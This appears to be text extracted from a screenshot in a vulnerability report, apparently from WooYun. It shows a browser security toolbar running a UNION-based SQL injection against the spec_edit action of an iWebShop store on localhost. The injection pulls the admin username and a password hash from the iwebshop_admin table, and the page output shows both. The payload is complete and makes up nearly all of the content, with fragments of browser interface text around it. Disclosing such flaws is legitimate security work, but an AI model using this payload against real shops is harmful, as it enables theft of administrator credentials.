 localhost/test/iwebshop/index.php?controller=goods&action=spec_edit&id=1 and 1=2 union select 1,admin_name,3,4,password,6,7 from iwebshop_admin#
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖） Tasks
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://localhost/test/iwebshop/index.php?controller=goods&action=spec_edit&id=1 and 1=2 union select 1,admin_name,3,4,password,6,7 from iwe
Split URL
Execute
Enable Post data Enable Referrer
规格名称： admin *规格名称（必填）
显示类型： 文字 图片
显示备注： e10adc3949ba59abbe56e057f20f883e
添 加
规格值 操作
www.wooyun.org